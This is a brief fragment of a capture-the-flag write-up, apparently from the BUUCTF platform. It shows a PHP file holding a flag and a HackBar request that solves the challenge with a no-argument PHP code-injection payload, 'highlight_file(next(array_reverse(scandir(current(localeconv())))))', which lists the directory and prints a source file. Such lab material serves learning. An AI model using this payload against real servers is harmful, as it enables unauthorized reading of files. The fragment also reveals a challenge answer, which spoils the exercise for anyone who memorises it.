 flag在哪里呢？
<?php
$flag = "flag{1db7c484-3e56-4cc6-8e6a-a52bc762091c}";
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://0cc9c0ee-7d92-47b1-9e51-5310350052fb.node5.buuoj.cn:81/index.php/?
exp=highlight_file(next(array_reverse(scandir(current(localeconv())))));
Post data Referer User Agent Cookies Add Header Clear All